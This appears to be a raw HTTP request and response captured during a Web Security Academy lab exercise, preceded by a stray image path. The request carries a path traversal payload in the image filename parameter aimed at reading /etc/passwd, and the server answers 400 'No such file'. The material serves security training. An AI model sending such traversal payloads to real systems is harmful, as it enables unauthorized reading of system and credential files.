 GET /image?filename=../../../../../../etc/passwd HTTP/2
Host: 0a43003804e2721880862bb200d8008a.web-security-academy.net
Cookie: session=itH1pkiii883dbLi5CSibL6q0A9HM0hz
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a43003804e2721880862bb200d8008a.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Priority: u=0, i
Te: trailers
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"